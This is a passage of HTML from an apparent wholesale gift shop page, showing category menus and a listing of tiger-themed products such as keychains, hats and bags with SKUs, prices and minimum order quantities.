										title="Octopus(20)" class="Arrival">Octopus(20)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2201"
										title="Seashell(6)" class="Arrival">Seashell(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2203"
										title="Starfish(7)" class="Arrival">Starfish(7)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2229"
										title="Hippocampus(8)" class="Arrival">Hippocampus(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2231"
										title="Jellyfish(1)" class="Arrival">Jellyfish(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2254"
										title="Otter(7)" class="Arrival">Otter(7)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1999">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2001"
					class="Arrival">ACGN(8127)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2116"
										title="Punk(940)" class="Arrival">Punk(940)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2182"
										title="JK(86)" class="Arrival">JK(86)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1196"
										title="Gothic(604)" class="Arrival">Gothic(604)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=502"
										title="Lolita(960)" class="Arrival">Lolita(960)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1654"
										title="Erotics(8)" class="Arrival">Erotics(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=335"
										title="Animation(5529)" class="Arrival">Animation(5529)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2001">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2044"
					class="Arrival">Birds(289)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2059"
										title="Owl(100)" class="Arrival">Owl(100)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2065"
										title="Flamingo(121)" class="Arrival">Flamingo(121)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2103"
										title="Pelican(2)" class="Arrival">Pelican(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2151"
										title="Swan(5)" class="Arrival">Swan(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2164"
										title="Parrot(12)" class="Arrival">Parrot(12)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2173"
										title="Pigeon(3)" class="Arrival">Pigeon(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2174"
										title="Toucans(5)" class="Arrival">Toucans(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2175"
										title="Hummingbird(6)" class="Arrival">Hummingbird(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2177"
										title="Other Birds(6)" class="Arrival">Other Birds(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2180"
										title="Robin(1)" class="Arrival">Robin(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2197"
										title="Cardinal(3)" class="Arrival">Cardinal(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2199"
										title="Peacock(11)" class="Arrival">Peacock(11)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2207"
										title="Woodpecker(1)" class="Arrival">Woodpecker(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2208"
										title="Eagle(6)" class="Arrival">Eagle(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2222"
										title="Ostrich(3)" class="Arrival">Ostrich(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2226"
										title="Crow(1)" class="Arrival">Crow(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2232"
										title="Swallow(1)" class="Arrival">Swallow(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2262"
										title="Kiwi Bird(2)" class="Arrival">Kiwi Bird(2)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2044">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1740"
					class="Arrival">Pop Culture(1594)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2084"
										title="Fashion(1024)" class="Arrival">Fashion(1024)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2125"
										title="BLGL(27)" class="Arrival">BLGL(27)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2126"
										title="Space(35)" class="Arrival">Space(35)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2145"
										title="Famous Art(100)" class="Arrival">Famous Art(100)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2227"
										title="Sports(48)" class="Arrival">Sports(48)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2247"
										title="Bohemia(338)" class="Arrival">Bohemia(338)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2248"
										title="Viking(22)" class="Arrival">Viking(22)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1740">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2027"
					class="Arrival">Festival(1720)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2071"
										title="St. Patrick's Day(40)" class="Arrival">St. Patrick's Day(40)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2079"
										title="Christmas(125)" class="Arrival">Christmas(125)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2132"
										title="Independence Day(98)" class="Arrival">Independence Day(98)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2210"
										title="International Nurses' Day(237)" class="Arrival">International Nurses' Day(237)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2211"
										title="Teachers' Day(39)" class="Arrival">Teachers' Day(39)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2215"
										title="Mother's Day(4)" class="Arrival">Mother's Day(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2217"
										title="Father's Day(15)" class="Arrival">Father's Day(15)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2218"
										title="Valentine's Day(4)" class="Arrival">Valentine's Day(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2260"
										title="Thanksgiving Day(10)" class="Arrival">Thanksgiving Day(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2028"
										title="Halloween(1120)" class="Arrival">Halloween(1120)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2034"
										title="Easter(28)" class="Arrival">Easter(28)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2027">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1741"
					class="Arrival">Others(357)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2146"
										title="Flower(268)" class="Arrival">Flower(268)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2147"
										title="Plant(89)" class="Arrival">Plant(89)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1741">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2118"
					class="Arrival">Fiction(842)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2097"
										title="Dinosaur(191)" class="Arrival">Dinosaur(191)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2206"
										title="Narwhal(9)" class="Arrival">Narwhal(9)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2266"
										title="Dragon(1)" class="Arrival">Dragon(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1559"
										title="Mermaid(168)" class="Arrival">Mermaid(168)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1613"
										title="Unicorn(473)" class="Arrival">Unicorn(473)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2118">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2119"
					class="Arrival">Food(514)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2122"
										title="Dessert(56)" class="Arrival">Dessert(56)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2123"
										title="Vegetables(142)" class="Arrival">Vegetables(142)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2124"
										title="Fruits(258)" class="Arrival">Fruits(258)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2202"
										title="Sushi(2)" class="Arrival">Sushi(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2244"
										title="Hamburger(10)" class="Arrival">Hamburger(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2037"
										title="Toast(46)" class="Arrival">Toast(46)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2119">more</a></span>
						</div>
					</div>
				</li>
			
		</ul>
	</div>
</div>
<script>
	$(".CateProTitle,.LeftWrap").hover(function() {
		$(".LeftWrap").show();
	}, function() {
		$(".LeftWrap").hide();
	});
</script>
		<div class="RightWrap">
			<div class="RightColLeft">
			
			
					
						
							<div class="NewsSlide">
								<a
									href="?queryType=anime&pid=2051"
									title="Tiger"> <b>Tiger</b></a>
								<br /> SalesmanB2B.com is one of the biggest <b>Tiger</b>
								distributor in China. We are absorbed in <b>Tiger</b>
								wholesale. We also offer such brands as <b>Tiger</b>
								brand including
								<a href="/list1.jsp?queryType=anime&pid=1513" title="BTS" target="_blank">BTS</a>,
								<a href="/list1.jsp?queryType=anime&pid=1495" title="Fortnite" target="_blank">Fortnite</a>, 
								<a href="/list1.jsp?queryType=anime&pid=1546" title="Roblox" target="_blank">Roblox</a>, 
								<a href="/list1.jsp?queryType=anime&pid=494" title="Harry Potter" target="_blank">Harry Potter</a>, 
								<a href="/list1.jsp?queryType=anime&pid=1080" title="Doctor Who" target="_blank">Doctor Who</a>, 
								<a href="/list1.jsp?queryType=anime&pid=608" title="Star Wars" target="_blank">Star Wars</a>,
								<a href="/list1.jsp?queryType=anime&pid=1432" title="Rick and Morty" target="_blank">Rick and Morty</a>,
								<a href="/list1.jsp?queryType=anime&pid=1355" title="Gravity Falls" target="_blank">Gravity Falls</a>,
								<a href="/list1.jsp?queryType=anime&pid=1732" title="Marvel" target="_blank">Marvel</a>,
								<a href="/list1.jsp?queryType=anime&pid=1335" title="My Hero Academia" target="_blank">My Hero Academia</a>  
								and so on. Find and get
								cheapest <b>Tiger merchandises </b> in anime
								wholelsale shop!
								<div class="Debug"></div>
							</div>
							<div id="jumpdiv" class="ProdBox"></div>
							<h3 class="ProdHeading">Tiger</h3>
						
						
					

				

				<div class="ProdList">
					<div>
						
							
								
							
							
								
							
							
							
								
							
						<!-- 分页 -->
					<div class="view-filter" >
	                  
	                    <div class="narrow-down-bg">
                          <a href="/list1.jsp?queryType=anime&pid=2051&sortType=3" rel="nofollow">
				            <span id="link-newest" class="narrow-down narrow-down-selected">Newest</span>
				          </a>
                       </div>
                       
				       <div class="narrow-down-bg">
                         <a href="/list1.jsp?queryType=anime&pid=2051&sortType=2" rel="nofollow">
					       <span id="number_of_orders_1" class="narrow-down">Orders</span>
					      </a>
                       </div>
                       
				    
						<div class="narrow-down-bg">
		                    
		                    	
		                    	
		                    	
		                    		<a href="/list1.jsp?queryType=anime&pid=2051&sortType=0" rel="nofollow">
		                    			<span id="price_lowest_1" class="narrow-price">Price</span>
		                    		</a>
		                    	
		                    
		                </div>
		                
		               <span class="view-btn"> 	
		                <span class="little-page">
		                	
		                		<span class="arrow little-page-first">&nbsp;</span>
			                	
		                	
		                	<span><span style="color:#e62e04;">1</span>/1</span>
		                	
		                		<span class="arrow little-page-last">&nbsp;</span>
			                	
		                	
		                </span>
				        <span>Page Size:</span> 
						<select id="pageSizePanel">
							<option value="60" selected="selected">60</option>
							<option value="120" >120</option>
							<option value="240" >240</option>
						</select>
	                  </span>
 		 
					</div>
						<!-- 分页结束 -->
						
					</div>		
					<!-- 重绘区域 -->
					<div id="redraw" style="height: 500px;">	
									
						
						
							
								<ul id="pro287109" class="ProdListItem">
									<li><a href="/product.jsp?proid=287109"
										title="Cute Tiger Hand Made Wool Pendant Keychain Key Ring" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LDKC12497.jpg"
											title="Cute Tiger Hand Made Wool Pendant Keychain Key Ring" alt="Cute Tiger Hand Made Wool Pendant Keychain Key Ring"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=287109"
												title="Cute Tiger Hand Made Wool Pendant Keychain Key Ring" target="_blank">Cute Tiger Hand Made Wool Pendant Keychain Key Ring</a>
										</p>
									</li>
									<li>
										<p>sku: LDKC12497</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.39</span>
										
										   
										    
										      	<input class="spinner" id="sp287109"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="287109" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro281173" class="ProdListItem">
									<li><a href="/product.jsp?proid=281173"
										title="Cartoon Tiger Paper Bag Gift Bag Treat Bag Goodie Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LAPB6796.jpg"
											title="Cartoon Tiger Paper Bag Gift Bag Treat Bag Goodie Bag" alt="Cartoon Tiger Paper Bag Gift Bag Treat Bag Goodie Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=281173"
												title="Cartoon Tiger Paper Bag Gift Bag Treat Bag Goodie Bag" target="_blank">Cartoon Tiger Paper Bag Gift Bag Treat Bag Goodie Bag</a>
										</p>
									</li>
									<li>
										<p>sku: LAPB6796</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.12</span>
										
										   
										    
										      	<input class="spinner" id="sp281173"  min="12" value="12"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="281173" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:12</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro280960" class="ProdListItem">
									<li><a href="/product.jsp?proid=280960"
										title="Tiger Pattern Paper Bag Gift Bag Treat Bag Goodie Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LAPB6578.jpg"
											title="Tiger Pattern Paper Bag Gift Bag Treat Bag Goodie Bag" alt="Tiger Pattern Paper Bag Gift Bag Treat Bag Goodie Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=280960"
												title="Tiger Pattern Paper Bag Gift Bag Treat Bag Goodie Bag" target="_blank">Tiger Pattern Paper Bag Gift Bag Treat Bag Goodie Bag</a>
										</p>
									</li>
									<li>
										<p>sku: LAPB6578</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.01</span>
										
										   
										    
										      	<input class="spinner" id="sp280960"  min="12" value="12"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="280960" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:12</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro278708" class="ProdListItem">
									<li><a href="/product.jsp?proid=278708"
										title="Tiger Animals Printed Keychain Lanyard" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGLY4306.jpg"
											title="Tiger Animals Printed Keychain Lanyard" alt="Tiger Animals Printed Keychain Lanyard"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=278708"
												title="Tiger Animals Printed Keychain Lanyard" target="_blank">Tiger Animals Printed Keychain Lanyard</a>
										</p>
									</li>
									<li>
										<p>sku: TGLY4306</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.65</span>
										
										   
										    
										      	<input class="spinner" id="sp278708"  min="5" value="5"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="278708" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:5</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro277837" class="ProdListItem">
									<li><a href="/product.jsp?proid=277837"
										title="Tiger Mesh Baseball Snapback Cap" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGCP3435.jpg"
											title="Tiger Mesh Baseball Snapback Cap" alt="Tiger Mesh Baseball Snapback Cap"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=277837"
												title="Tiger Mesh Baseball Snapback Cap" target="_blank">Tiger Mesh Baseball Snapback Cap</a>
										</p>
									</li>
									<li>
										<p>sku: TGCP3435</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.27</span>
										
										   
										    
										      	<input class="spinner" id="sp277837"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="277837" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro277486" class="ProdListItem">
									<li><a href="/product.jsp?proid=277486"
										title="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGHT3078.jpg"
											title="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" alt="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=277486"
												title="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" target="_blank">Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap</a>
										</p>
									</li>
									<li>
										<p>sku: TGHT3078</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.93</span>
										
										   
										    
										      	<input class="spinner" id="sp277486"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="277486" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro277462" class="ProdListItem">
									<li><a href="/product.jsp?proid=277462"
										title="Cartoon Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGHT3054.jpg"
											title="Cartoon Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" alt="Cartoon Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=277462"
												title="Cartoon Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" target="_blank">Cartoon Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap</a>
										</p>
									</li>
									<li>
										<p>sku: TGHT3054</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.93</span>
										
										   
										    
										      	<input class="spinner" id="sp277462"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="277462" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro277445" class="ProdListItem">
									<li><a href="/product.jsp?proid=277445"
										title="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGHT3037.jpg"
											title="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" alt="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=277445"
												title="Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap" target="_blank">Tiger Bucket Hat Beach Fisherman Hats Travel Fisherman Cap</a>
										</p>
									</li>
									<li>
										<p>sku: TGHT3037</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 3.47</span>
										
										   
										    
										      	<input class="spinner" id="sp277445"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="277445" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro277101" class="ProdListItem">
									<li><a href="/product.jsp?proid=277101"
										title="Cute Multifunction Tiger Magnetic Refrigerator Sticker Fridge Magnet Hanging Hook" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGFM2692.jpg"
											title="Cute Multifunction Tiger Magnetic Refrigerator Sticker Fridge Magnet Hanging Hook" alt="Cute Multifunction Tiger Magnetic Refrigerator Sticker Fridge Magnet Hanging Hook"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=277101"
												title="Cute Multifunction Tiger Magnetic Refrigerator Sticker Fridge Magnet Hanging Hook" target="_blank">Cute Multifunction Tiger Magnetic Refrigerator Sticker Fridge Magnet Hanging Hook</a>
										</p>
									</li>
									<li>
										<p>sku: TGFM2692</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.18</span>
										
										   
										    
										      	<input class="spinner" id="sp277101"  min="5" value="5"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="277101" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:5</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276867" class="ProdListItem">
									<li><a href="/product.jsp?proid=276867"
										title="Tiger Cartoon Transparent Acrylic Pencil Holder Desk Storage Pot" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGPH2457.jpg"
											title="Tiger Cartoon Transparent Acrylic Pencil Holder Desk Storage Pot" alt="Tiger Cartoon Transparent Acrylic Pencil Holder Desk Storage Pot"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276867"
												title="Tiger Cartoon Transparent Acrylic Pencil Holder Desk Storage Pot" target="_blank">Tiger Cartoon Transparent Acrylic Pencil Holder Desk Storage Pot</a>
										</p>
									</li>
									<li>
										<p>sku: TGPH2457</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.69</span>
										
										   
										    
										      	<input class="spinner" id="sp276867"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276867" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276384" class="ProdListItem">
									<li><a href="/product.jsp?proid=276384"
										title="Tiger Grey Knit Hat" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGHT2202.jpg"
											title="Tiger Grey Knit Hat" alt="Tiger Grey Knit Hat"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276384"
												title="Tiger Grey Knit Hat" target="_blank">Tiger Grey Knit Hat</a>
										</p>
									</li>
									<li>
										<p>sku: TGHT2202</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.59</span>
										
										   
										    
										      	<input class="spinner" id="sp276384"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276384" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276369" class="ProdListItem">
									<li><a href="/product.jsp?proid=276369"
										title="Tiger Dark Blue Knit Hat" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGHT2187.jpg"
											title="Tiger Dark Blue Knit Hat" alt="Tiger Dark Blue Knit Hat"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276369"
												title="Tiger Dark Blue Knit Hat" target="_blank">Tiger Dark Blue Knit Hat</a>
										</p>
									</li>
									<li>
										<p>sku: TGHT2187</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.59</span>
										
										   
										    
										      	<input class="spinner" id="sp276369"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276369" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276079" class="ProdListItem">
									<li><a href="/product.jsp?proid=276079"
										title="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LASC1896.jpg"
											title="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women" alt="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276079"
												title="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women" target="_blank">Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women</a>
										</p>
									</li>
									<li>
										<p>sku: LASC1896</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.39</span>
										
										   
										    
										      	<input class="spinner" id="sp276079"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276079" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276078" class="ProdListItem">
									<li><a href="/product.jsp?proid=276078"
